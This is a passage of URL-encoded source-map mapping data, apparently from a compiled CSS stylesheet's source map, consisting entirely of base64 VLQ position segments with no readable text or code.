AK%2CMA2CT%3BEACI%2CSAAA%3B%3BAE5CR%2CMC8VE%3BElF1UF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAiF3BA%2CMCmHA%3BElF%2BHA%2CYAAA%3BEACA%2CoBAAA%3BEACA%2CcAAA%3BEkFgEA%2CmBAAA%3BElFpBA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEC0KA%2CqBAAA%3BEAAA%2CgBAAA%3B%3BAiFhSA%2CMC6HA%3BElFmKA%2CiBAAA%3BEAAA%2CiBAAA%3BEAnCA%2CsBAAA%3BEAmCA%2CiBAAA%3BEAAA%2CqBAAA%3B%3BAiFhSA%2CMC6HA%2CMAUI%3BElFnHJ%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAiF3BA%2CMC4IA%2CEAAC%3BElFoJD%2CcAAA%3BEAAA%2CqBAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3B%3BAkFtII%2CMAdJ%2CEAAC%2CKAcI%3BElFsIL%2CcAAA%3B%3BAkF1HI%2CMA1BJ%2CEAAC%2CKA0BI%3BElF0HL%2CcAAA%3BEAAA%2CqBAAA%3B%3BAkF7GI%2CMAvCJ%2CEAAC%2CKAuCI%3BElF6GL%2CcAAA%3B%3BAiFhSA%2CMCgMA%2COAAM%3BElFgGN%2CmBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEAnCA%2CsBAAA%3BEAmCA%2CWAAA%3BEAAA%2CqBAAA%3BEAAA%2CgBAAA%3BEAAA%2CcAAA%3B%3BAiFhSA%2CMCqNA%3BElF2EA%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEAAA%2CUAAA%3BEAAA%2CqBAAA%3B%3BAkF7DI%2CMAdJ%2CQAcK%3BElF6DL%2CcAAA%3B%3BAkFjDI%2CMA1BJ%2CQA0BK%3BElFiDL%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3B%3BAkFpCI%2CMAvCJ%2CQAuCK%3BElFoCL%2CcAAA%3B%3BAkFxBI%2CMAnDJ%2CQAmDK%3BElFwBL%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAsC4WI%2CMAzKJ%2CQAmDK%2CKAqHJ%2CQACI%3BElF9FL%2CcAAA%3B%3BAkFoGI%2CMA%5C%2FKJ%2CQAmDK%2CKA2HJ%2COACI%3BElFpGL%2CcAAA%3B%3BAkFxBI%2CMAnDJ%2CQAmDK%2CKtCYH%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CMsC6LA%2CQAmDK%2CKtChPJ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CxPQ%2CO7CwPR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CMsCgLJ%2CQAmDK%2CKtCpOJ%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CMsC0KJ%2CQAmDK%2CKtC9NJ%2COACI%3BE5CqPL%2CcAAA%3B%3BAkFNI%2CMArEJ%2CQAqEK%3BElFML%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAsC4WI%2CMAzKJ%2CQAqEK%2CSAmGJ%2CQACI%3BElF9FL%2CcAAA%3B%3BAkFoGI%2CMA%5C%2FKJ%2CQAqEK%2CSAyGJ%2COACI%3BElFpGL%2CcAAA%3B%3BAkFNI%2CMArEJ%2CQAqEK%2CStCNH%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CMsC6LA%2CQAqEK%2CStClQJ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CzOQ%2CO7CyOR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CMsCgLJ%2CQAqEK%2CStCtPJ%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CMsC0KJ%2CQAqEK%2CStChPJ%2COACI%3BE5CqPL%2CcAAA%3B%3BAiFhSA%2CMAGI%3BEjF6RJ%2C2EAAA%3BEiFzRQ%2CkBAAA%3BEACA%2CcAAA%3B%3BAAEA%2CMAPJ%2CQAOK%3BEACG%2CiBAAA%3B%3BAAGJ%2CMAXJ%2CQAWK%3BEACG%2CgBAAA%3B%3BAvCdZ%2CgBACM%3BAADN%2CgBAEM%3BEACE%2CmBAAA%3BEACA%2CkBAAA%3B%3BAAJR%2CgBACM%2CWAKE%3BAANR%2CgBAEM%2CaAIE%3BEAEI%2CmBAAA%3B%3BAAEA%2CgBATN%2CWAKE%2CQAIK%3BAAAD%2CgBARN%2CaAIE%2CQAIK%3BEACG%2CgBAAA%3B%3BAAIR%2CgBAdF%2CWAcG%3BAAAD%2CgBAbF%2CaAaG%3BEACG%2CgBAAA%3B%3BAAhBZ%2CgBAoBM%2CaACE%2CQAAO%3BEACH%2CaAAA%3B%3BAyCvBZ%3BEnFgSA%2CgBAAA%3BEAAA%2CgBAAA%3B%3BAmFhSA%2CYCoEA%3BEpF4NA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAoFtHA%2CYCoEA%2COrFwDE%3BEACE%2CqBAAA%3BEACA%2CmBAAA%3B%3BAoF9HJ%2CYC0EA%3BEACI%2CSAAA%3B%3BAD3EJ%2CYC8EA%3BEpFkNA%2CcAAA%3BEAAA%2CqBAAA%3B%3BAoFpMI%2CYAdJ%2CEAcK%3BEpFoML%2CcAAA%3BEAAA%2CqBAAA%3B%3BAoFvLI%2CYA3BJ%2CEA2BK%3BEpFuLL%2CcAAA%3BEAAA%2C0BAAA%3B%3BAoF1KI%2CYAxCJ%2CEAwCK%3BEpF0KL%2CcAAA%3BEAAA%2CqBAAA%3B%3BAmFhSA%2CYCoIA%3BEpF4JA%2CgBAAA%3B%3BAmFhSA%2CYC4JI%2CMAAK%2CIAAI%3BEpFoIb%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CYwCsFI%2CMAAK%2CIAAI%2CaxCtFZ%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CS6CxPQ%2CO7CwPR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CcAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BArB9VY%2CUAFP%2CMACG%2CQACK%3BEvBqRb%2CkBAAA%3BEuBjRgB%2CYAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEvB6QhB%2CqBAAA%3BEIzDA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEJgDA%2CgBAAA%3B%3BAuBrRY%2CUAFP%2CMACG%2CQACK%2CMqByQX%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CUrBfK%2CMACG%2CQACK%2CMqBaZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CUrB5BC%2CMACG%2CQACK%2CMqByBZ%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CUrBlCC%2CMACG%2CQACK%2CMqB%2BBZ%2COACI%3BE5CqPL%2CcAAA%3B%3BAI7CA%2CUmB1OK%2CMACG%2CQACK%2CMnBwOZ%3BAACD%2CUmB3OK%2CMACG%2CQACK%2CMnByOZ%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CUmBhPK%2CMACG%2CQACK%2CMnB8OZ%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CUmBrPK%2CMACG%2CQACK%2CMnBmPZ%3BAACD%2CUmBtPK%2CMACG%2CQACK%2CMnBoPZ%3BAACD%2CQAAQ%2CUAAW%2CWmBvPd%2CMACG%2CQACK%3BEnBsPT%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAuBlPY%2CMAFR%2CiBACI%2CQACK%3BEAEG%2CgBAAA%3B%3BAAMhB%3BEAQI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAvB2aJ%2CcAAC%3BAACD%2CcAAC%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2C0BAAA%3B%3BAAGJ%2CcAAC%3BEArND%2CSAAA%3BEAAA%2CQAAA%3BEAAA%2CiBAAA%3BEAAA%2CsDAAA%3BEAAA%2CWAAA%3B%3BAA6NA%2CcAAC%3BEA7ND%2CSAAA%3BEAAA%2CQAAA%3BEAAA%2CiBAAA%3BEAAA%2CyDAAA%3BEAAA%2CWAAA%3B%3BAiE5RQ%2CMAAC%2CWAAY%3BAACb%2CMAAC%2CWAAY%3BEACT%2CeAAA%3B%3BAAuBR%3BAACA%3BEACI%2CcAAA%3BEjEiQR%2CiBAAA%3BEiE%5C%2FPQ%2CcAAA%3B%3BAAJJ%2CoBAMI%3BAALJ%2CoBAKI%3BEACI%2CgBAAA%3B%3BAAWR%2CoBAAuB%3BAACvB%2CKAAK%3BEACD%2CcAAA%3BEjE%2BOR%2CiBAAA%3B%3BAiE5OQ%2CoBALmB%2CuBAKlB%3BAAAD%2CKAJC%2CYAIA%3BEACG%2CSAAS%2CiBAAiB%2CIAA1B%3BEjE2OZ%2CiBAAA%3B%3BAiEjPI%2CoBAAuB%2CuBAUnB%3BAATJ%2CKAAK%2CYASD%3BEjEuOR%2CiBAAA%3B%3BAqF%5C%2FJI%2CIAAC%3BEACG%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAKR%3BErFuJA%2CYAAA%3B%3BAqFnJA%3BAACA%3BEA7GA%2CSAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CyDAAA%3BEACQ%2CiDAAA%3B%3BAAER%2CYAAC%3BAAAD%2CYAAC%3BEACG%2CmBAAA%3BEACA%2CUAAA%3BEACA%2CqCAAA%3BEACQ%2C6BAAA%3B%3BAAJZ%2CYAAC%2CMAMG%3BAANJ%2CYAAC%2CMAMG%3BEACI%2CmBAAmB%2CeAAnB%3BEACQ%2CWAAW%2CeAAX%3B%3BAAyFhB%2CYArFA%3BAAsFA%2CYAtFA%3BErFwOA%2CsBAAA%3BEAAA%2C4CAAA%3BEqFrOI%2CUAAA%3BEACA%2CoBAAA%3B%3BAAsFJ%3BErF8IA%2CUAAA%3BEAAA%2CYAAA%3B%3BAqF5NA%2CYAAC%2CMACG%3BEACI%2CmBAAmB%2CaAAnB%3BEACQ%2CWAAW%2CaAAX%3B%3BAA2EhB%2CYAvEA%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CgBAAnB%3BEACQ%2CWAAW%2CgBAAX%3BEACR%2CsDAAA%3BEACQ%2CsCAAA%3BEACR%2CWAAA%3B%3BAAiEA%2CYAAC%2CcACG%3BEACI%2CmBAAA%3BErF8PZ%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3BEAkCA%2C8BAAA%3BEACI%2C0BAAA%3BEACI%2CsBAAA%3B%3BAqFtSJ%2CYAAC%2CcAOG%3BAAPJ%2CYAAC%2CcAQG%3BErFgQR%2CoBAAA%3BEACQ%2CYAAA%3BEAMR%2CsBAAA%3BEACQ%2CcAAA%3B%3BAqFhRJ%2CYAAC%2CcAaG%3BEACI%2CgBAAA%3B%3BAAdR%2CYAAC%2CcAiBG%3BEACI%2CgBAAA%3B%3BAApBZ%2CYAwBI%3BAAxBJ%2CYAyBI%3BAAzBJ%2CYA0BI%3BErFoHJ%2CwBAAA%3B%3BAqF9IA%2CYA8BI%3BErFgHJ%2CsBAAA%3BEAAA%2CmBAAA%3B%3BAqF1GA%3BErF0GA%2CYAAA%3BEqFvMA%2COAAA%3BEACA%2CgBAAA%3B%3BAAEA%2CYAAC%2CQACG%3BErFmMJ%2CgBAAA%3B%3BAqF9LA%2CYAAC%2CMACG%3BEACI%2CmBAAmB%2CaAAnB%3BEACQ%2CWAAW%2CaAAX%3B%3BAAiFhB%2CYA7EA%3BErFuLA%2CiBAAA%3BEAAA%2CUAAA%3BEAoHA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3BEAkCA%2C8BAAA%3BEACI%2C0BAAA%3BEACI%2CsBAAA%3BEqF5UJ%2CsBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CmBAAmB%2CiBAAnB%3BEACQ%2CWAAW%2CiBAAX%3BEACR%2C%2BCAAA%3BEACQ%2C%2BBAAA%3B%3BAAoER%2CYAAC%3BEACG%2CmBAAA%3B%3BAAEA%2CKAAM%2CaAHT%3BEAIO%2CgBAAA%3B%3BAAJR%2CYAAC%2CcAOG%3BEACI%2CeAAA%3B%3BAAEA%2CKAAM%2CaAVb%2CcAOG%3BEAIQ%2CgBAAA%3B%3BAAXZ%2CYAAC%2CcAeG%3BEACI%2CgBAAA%3B%3BAApBZ%2CYAwBI%3BAAxBJ%2CYAyBI%3BAAzBJ%2CYA0BI%3BErFgFJ%2CkBAAA%3BEAAA%2CmBAAA%3B%3BAqF1GA%2CYA%2BBI%3BAA%5C%2FBJ%2CYAgCI%3BErFsMJ%2CoBAAA%3BEACQ%2CYAAA%3BEAMR%2CsBAAA%3BEACQ%2CcAAA%3B%3BAqF9OR%2CYAqCI%3BErFqEJ%2CsBAAA%3BEAAA%2CiBAAA%3B%3BAqF1GA%2CYA0CI%3BEACI%2CgBAAA%3BErF%2BDR%2CoBAAA%3BEAAA%2CiBAAA%3B%3BAqF1GA%2CYAgDI%3BEACI%2CiBAAA%3B%3BAC%5C%2FMR%2CaAGI%3BAAFJ%2CYAEI%3BAADJ%2CYACI%3BElF4MJ%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEAEA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CqBAAA%3BE4C9QA%2CqBAAA%3BE0CkBQ%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAlF6MR%2CakFxNI%2CclFwNH%3BAAAD%2CYkFxNI%2CclFwNH%3BAAAD%2CYkFxNI%2CclFwNH%3BAACD%2CakFzNI%2CclFyNH%3BAAAD%2CYkFzNI%2CclFyNH%3BAAAD%2CYkFzNI%2CclFyNH%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CakF9NI%2CclF8NH%3BAAAD%2CYkF9NI%2CclF8NH%3BAAAD%2CYkF9NI%2CclF8NH%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CakFnOI%2CclFmOH%3BAAAD%2CYkFnOI%2CclFmOH%3BAAAD%2CYkFnOI%2CclFmOH%3BAACD%2CakFpOI%2CclFoOH%3BAAAD%2CYkFpOI%2CclFoOH%3BAAAD%2CYkFpOI%2CclFoOH%3BAACD%2CQAAQ%2CUAAW%2CckFrOf%3BAlFqOJ%2CQAAQ%2CUAAW%2CakFrOf%3BAlFqOJ%2CQAAQ%2CUAAW%2CakFrOf%3BElFsOA%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAsFxQA%2CaAGI%2Cc1CyPF%3BA0C3PF%2CYAEI%2Cc1CyPF%3BA0C1PF%2CYACI%2Cc1CyPF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2Ca0CGI%2Cc1CHH%3BAAAD%2CY0CGI%2Cc1CHH%3BAAAD%2CY0CGI%2Cc1CHH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2Ca0CVA%2Cc1CSH%2CMACI%3BAAAD%2CY0CVA%2Cc1CSH%2CMACI%3BAAAD%2CY0CVA%2Cc1CSH%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2Ca0ChBA%2Cc1CeH%2COACI%3BAAAD%2CY0ChBA%2Cc1CeH%2COACI%3BAAAD%2CY0ChBA%2Cc1CeH%2COACI%3BE5CqPL%2CcAAA%3B%3BAsFvPY%2CaAdR%2CcAaK%2CMACI%3BAAAD%2CYAdR%2CcAaK%2CMACI%3BAAAD%2CYAdR%2CcAaK%2CMACI%3BEACG%2CcAAA%3B%3BAAMhB%2CaACI%3BEtF%2BOJ%2CYAAA%3B%3BAsF1OA%3BEACI%2CoBAAA%3B%3BAADJ%2CYAGI%3BEtFuOJ%2CgCAAA%3BEAAA%2CgBAAA%3BEAAA%2CoBAAA%3BEsFnOQ%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3B%3BAAVR%2CYAaI%3BEACI%2CaAAA%3B%3BAAIR%2CYACI%3BEACI%2CYAAA%3BEACA%2CUAAA%3B%3BAAHR%2CYAMI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAIR%3BEtF4MA%2CwCAAA%3BEsF1MI%2CSAAA%3BEACA%2COAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAAIA%2CIAAC%2CkBACG%3BEACI%2CaAAA%3BEACA%2COAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3B%3B%3B%3B%3B%3BAC7FZ%3BEACI%2CkBAAA%3BEACA%2CYAAA%3B%3BAAFJ%2CwBAGI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAANR%2CwBAGI%2CkBAKI%3BEACI%2CWAAA%3BEACA%2C2BAAA%3B%3BAAVZ%2CwBAGI%2CkBAKI%2CuBAII%3BEACI%2CcAAA%3B%3BAAbhB%2CwBAGI%2CkBAcI%3BEACI%2CWAAA%3BEACA%2CeAAA%3B%3BAAnBZ%2CwBAGI%2CkBAmBI%3BEACI%2CYAAA%3BEACA%2CeAAA%3B%3BAAxBZ%2CwBAGI%2CkBAmBI%2CwBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3B%3BAAIA%2CwBA7BZ%2CkBAmBI%2CwBASI%2C6BACK%3BEACG%2CgBAAgB%2CwDAAhB%3BEACA%2CSAAS%2CGAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAC%5C%2FCpB%3BEACI%2CaCNuB%2CkBDMvB%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CuEAAT%3BEACA%2CSAAS%2C%2BEAA8C%2COAAO%2C0BAC1D%2CyEAAwC%2COAAO%2CaAC%5C%2FC%2CwEAAuC%2COAAO%2CWAFlD%3B%3BAAKJ%3BAEiJI%2CWAAC%3BAAAD%2CWAAC%3BAACD%2CWAAC%3BAAAD%2CWAAC%3BEFjJD%2CmCAAA%3BEACA%2CaCjBuB%2CkBDiBvB%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGJ%2C4BAA4B%3BAAC5B%2C6BAA6B%3BEACzB%2CkCAAA%3BEACA%2CmCAAA%3BEACA%2CqBAAA%3BEACA%2CaC7BuB%2CkBD6BvB%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CwBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CsBAAA%3B%3BAAGJ%2CsBAAsB%3BEAClB%2CSCrC%2BB%2CODqC%5C%2FB%3B%3BAAGJ%2CsBAAsB%3BEAClB%2CSCxC%2BB%2CODwC%5C%2FB%3B%3BAAGJ%2CsBAAsB%3BEAClB%2CSC3C%2BB%2COD2C%5C%2FB%3B%3BAAGJ%2CoBAAoB%3BEAChB%2CSClD6B%2CODkD7B%3B%3BAGhDJ%3BEACI%2CgBAAA%3B%3BAADJ%2C2BAGI%2COAAM%3BEACF%2CkBAAA%3B%3BAAIR%2C%2BBACI%2COAAM%3BEACF%2CkBAAA%3B%3BAAIR%2CkBAAmB%3BEACf%2CgCAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAGJ%2C8BAA%2BB%3BEAC3B%2CYAAA%3BEACA%2CWAAA%3B%3BAAFJ%2C8BAA%2BB%2CuBAIzB%2CQAAQ%2CKACJ%3BEACE%2CYAAA%3BEACA%2C0BAAA%3B%3BAAPZ%2C8BAA%2BB%2CuBAIzB%2CQAAQ%2CKAKJ%3BEACE%2CYAAA%3BEACA%2CuBAAA%3B%3BAAUZ%2CgBAAgB%2C2BAA4B%3BEACxC%2CgBAAA%3B%3BADvCJ%3BEACI%2CwBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CwCAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%3BEACI%2CcAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAEA%2CWAAC%3BEACG%2CaAAA%3B%3BAAGJ%2CWAAC%3BEACG%2CeAAA%3BEACA%2CYAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2COAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3B%3BAAEA%2CYAAC%3BAACD%2CYAAC%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CYAAC%3BEACG%2CWAAA%3B%3BAAGJ%2CcAAe%3BEACX%2CkBAAA%3B%3BAAGR%3BEACI%2CaAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAAY%3BEACR%2CYAAA%3B%3BAANR%2CYAQI%3BEACI%2CcAAA%3B%3BAAEJ%2CYAAC%2CcAAe%3BEACZ%2CaAAA%3B%3BAAGJ%2CYAAC%2CSAAU%3BEACP%2CoBAAA%3B%3BAAGJ%2CkBAAmB%3BEACf%2CcAAA%3B%3BAAGJ%2CcAAe%3BEACX%2CkBAAA%3B%3BAAGJ%2CeAAgB%3BEACZ%2C6BAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3B%3BAAIR%2CaAAc%3BAACd%2CaAAc%3BEACV%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CcAAc%2CoBAAd%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CWAAW%2CoBAAX%3B%3BAAGJ%2CYAAY%3BEACR%2CaAAA%3B%3BAAGJ%3BEACI%2CUAAA%3B%3BAACA%2CWAAC%3BEACG%2CSDzG2B%2COCyG3B%3BEACA%2CkBAAA%3B%3BAAIR%3BEACI%2CWAAA%3B%3BAACA%2CWAAC%3BEACG%2CSDlH2B%2COCkH3B%3BEACA%2CiBAAA%3B%3BAAIR%3BAACA%3BEACI%2CeAAe%2CkBAAf%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CoCAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CaAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAAEA%2CWAAC%3BAAAD%2CWAAC%3BEACG%2CYAAA%3B%3BAAGJ%2CWAAC%3BAAAD%2CWAAC%3BEACG%2CmBAAA%3BEACA%2CYAAA%3B%3BAACA%2CWAHH%2CMAGI%3BAAAD%2CWAHH%2CMAGI%3BEACG%2CYAAA%3B%3BAAEJ%2CWANH%2CMAMI%3BAAAD%2CWANH%2CMAMI%3BEACG%2CcAAA%3B%3BAAIR%2CWAAC%3BAAAD%2CWAAC%3BAACD%2CWAAC%3BAAAD%2CWAAC%3BEAEG%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3B%3BAAGJ%2CWAAC%3BAAAD%2CWAAC%3BAACD%2CWAAC%3BAAAD%2CWAAC%3BAACD%2CWAAC%2CIAAI%3BAAAL%2CWAAC%2CIAAI%3BEACD%2CoCAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAAEA%2CWAPH%2COAOI%3BAAAD%2CWAPH%2COAOI%3BAAAD%2CWANH%2CMAMI%3BAAAD%2CWANH%2CMAMI%3BAAAD%2CWALH%2CIAAI%2CUAKA%3BAAAD%2CWALH%2CIAAI%2CUAKA%3BEACG%2CgBAAA%3B%3BAAKZ%3BE1FgHA%2CiBAAA%3BEAAA%2CmBAAA%3BEAnCA%2CsBAAA%3BE0F3EI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAAPJ%2CWAQI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CaAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAhBR%2CWAQI%2CGASI%3BEACI%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAEA%2CWAtBR%2CGASI%2COAaK%3BEACG%2CyBAAA%3B%3BAAGJ%2CWA1BR%2CGASI%2COAiBK%3BAACD%2CWA3BR%2CGASI%2COAkBK%3BAACD%2CWA5BR%2CGASI%2COAmBK%2CIAAI%3BEACD%2CgBAAA%3B%3BAAIR%2CWAjCJ%2CGAiCK%2CaACG%3BEACI%2CmBAAA%3B%3BAE3NhB%2C4BAA%2BB%3BAAC%5C%2FB%2C4BAA%2BB%3BEAC3B%2CcAAA%3BEACA%2CwBAAA%3B%3BAAEA%2C4BAL2B%2CwBAK1B%3BAAAD%2C4BAJ2B%2C8BAI1B%3BEACG%2CcAAA%3BEACA%2CwBAAA%3B%3BAAIR%3BEACI%2C4BAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAALJ%2C2BAOI%3BEACI%2C4CAAA%3BEACA%2C0CAAA%3BEACA%2C%2BCAAA%3BEACA%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2